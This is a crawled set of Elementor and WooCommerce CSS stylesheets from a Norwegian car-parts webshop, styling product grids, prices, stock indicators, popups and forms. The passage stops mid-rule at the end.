.elementor-container{max-width:1430px;}.elementor-5131 .elementor-element.elementor-element-7d993cc{margin-top:20px;margin-bottom:0px;}.elementor-5131 .elementor-element.elementor-element-420b103 .elementor-repeater-item-d32efb2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5131 .elementor-element.elementor-element-3d81cd3{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1.3px;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider__text{color:#C70909;font-family:"Nunito Sans", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button{background-color:#C70909;display:inline-block;width:83%;color:#FFFFFF;text-decoration:none;border-radius:4px 4px 4px 4px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-badge{background-color:#C7090900;background-image:url("https://extrabildeler.no/wp-content/uploads/2022/03/badge-preview.png");display:inline-flex;color:#FFFFFF;background-position:center center;background-repeat:no-repeat;background-size:contain;margin:10px 10px 10px 10px;padding:13px 13px 13px 13px;}.elementor-5131 .elementor-element.elementor-element-3b7173c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__inner-box:hover{box-shadow:0px 0px 17px 2px rgba(199.00000000000003, 8.999999999999973, 8.999999999999973, 0.53);}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-thumbnail{margin:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title, .elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title a{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title a{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title{color:#222222;margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-button .button{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-product-button{text-align:center;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price del{display:block;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price ins{display:block;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price{display:flex;flex-direction:column-reverse;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price .amount{color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price del{color:#222222;font-size:15px;font-weight:300;text-decoration:line-through;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price del .amount{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins{color:#C70909;font-weight:500;text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount{color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 10px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-rating{margin:0px 0px 0px 10px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-categories{font-family:"Nunito Sans", Sans-serif;font-size:0px;font-weight:600;color:#222222;margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-categories a{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-badge{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:right;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products__not-found{text-align:center;}.elementor-5131 .elementor-element.elementor-element-420b103 > .elementor-container{max-width:1430px;}.elementor-5131 .elementor-element.elementor-element-420b103{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-5131 .elementor-element.elementor-element-420b103 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){ .elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-5131 .elementor-element.elementor-element-ae624f8{width:43.366%;}.elementor-5131 .elementor-element.elementor-element-f8a326c{width:56.634%;}}@media(max-width:767px){.elementor-5131 .elementor-element.elementor-element-ae624f8{width:100%;}.elementor-5131 .elementor-element.elementor-element-ae624f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-5131 .elementor-element.elementor-element-f8a326c{width:100%;}.elementor-5131 .elementor-element.elementor-element-f8a326c > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-2e1651a .elementor-heading-title{font-size:31px;}.elementor-5131 .elementor-element.elementor-element-13cb635 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c{z-index:11;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper{min-width:332px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper{min-width:332px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-left > .jet-tabs__content-wrapper{min-width:calc(100% - 332px);}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-right > .jet-tabs__content-wrapper{min-width:calc(100% - 332px);}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:center;margin:0px 30px 0px 30px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-size:18px;letter-spacing:-0.2px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{margin:0px 30px 0px 30px;} .elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5131 .elementor-element.elementor-element-e11af7b > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button{width:95%;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-button .button{font-size:12px;}}/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for jet-woo-products, class: .elementor-element-3b7173c */.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount {
font-size: 16px
}/* End custom CSS */
/* Start custom CSS for jet-woo-products, class: .elementor-element-3b7173c */.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount {
font-size: 16px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-10311.css?ver=1768639838
body_size: 642
content:
.elementor-10311 .elementor-element.elementor-element-0e3856f .elementor-repeater-item-83a73b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10311 .elementor-element.elementor-element-62ccdfe{--spacer-size:50px;}.elementor-10311 .elementor-element.elementor-element-0135e06 .elementor-repeater-item-b21d200.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item:not(:last-child):after{content:"";width:6%;border-color:var( --e-global-color-accent );}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon i{color:#6EC1E400;transition:color 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon svg{fill:#6EC1E400;transition:fill 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-10311 .elementor-element.elementor-element-0e3856f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10311 .elementor-element.elementor-element-0e3856f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10311 .dialog-widget-content{animation-duration:0.2s;background-color:#000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10311{background-color:#00000078;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-10311 .dialog-message{width:387px;height:100vh;align-items:flex-start;}#elementor-popup-modal-10311 .dialog-close-button{display:flex;}#elementor-popup-modal-10311 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-10311 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-10311 .elementor-element.elementor-element-094c8d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10311 .elementor-element.elementor-element-094c8d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10311 .elementor-element.elementor-element-094c8d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > a{font-size:18px;}.elementor-10311 .elementor-element.elementor-element-0e3856f{padding:6px 6px 400px 6px;}#elementor-popup-modal-10311 .dialog-message{width:275px;}#elementor-popup-modal-10311{justify-content:flex-start;}#elementor-popup-modal-10311 .dialog-close-button{top:3%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-10311 .dialog-close-button{right:30%;}body.rtl #elementor-popup-modal-10311 .dialog-close-button{left:30%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7762.css?ver=1768639838
body_size: 814
content:
.elementor-7762 .elementor-element.elementor-element-e51b7f8 .elementor-repeater-item-4d009f6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7762 .elementor-element.elementor-element-4d95823 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-7762 .elementor-element.elementor-element-4d95823{text-align:center;}.elementor-7762 .elementor-element.elementor-element-4d95823 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:25px;font-weight:800;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7762 .elementor-element.elementor-element-9b9cc84{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:700;color:#FFFFFF;}.elementor-7762 .elementor-element.elementor-element-9b3ef8e .elementor-repeater-item-313b14a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7762 .elementor-element.elementor-element-3745a47 > .elementor-element-populated{margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-type-html{padding-bottom:0px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c{--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:3px;--e-form-steps-divider-gap:25px;}.elementor-7762 .elementor-element.elementor-element-e51b7f8 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7762 .elementor-element.elementor-element-e51b7f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}#elementor-popup-modal-7762{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7762 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7762 .dialog-close-button{display:flex;}#elementor-popup-modal-7762 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-7762 .elementor-element.elementor-element-3745a47{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4950.css?ver=1768639838
body_size: 1076
content:
.elementor-4950 .elementor-element.elementor-element-d04eed2 .elementor-repeater-item-83a73b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4950 .elementor-element.elementor-element-64af917{--divider-border-style:solid;--divider-color:#C8C4C4;--divider-border-width:2.3px;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider-separator{width:100%;}.elementor-4950 .elementor-element.elementor-element-64af917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button:hover, .elementor-4950 .elementor-element.elementor-element-8b434e7 .elementor-button:focus{background-color:#C7090996;border-color:#C70909;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-weight:500;color:#000000;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-4950 .elementor-element.elementor-element-ce5c06a > .elementor-widget-container{border-style:none;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box{background-color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box:hover{background-color:#FFFFFFAB;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title, .elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title{background-color:#C70909;border-style:none;padding:0px 0px 10px 0px;text-align:left;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-title a{color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{color:#BDBDBD;text-decoration:none;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-categories-title__wrap{text-align:left;}.elementor-4950 .elementor-element.elementor-element-ce5c06a .jet-woo-categories .jet-woo-category-excerpt{color:#FFFFFF;text-align:center;}.elementor-4950 .elementor-element.elementor-element-d04eed2:not(.elementor-motion-effects-element-type-background), .elementor-4950 .elementor-element.elementor-element-d04eed2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4950 .elementor-element.elementor-element-d04eed2{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, 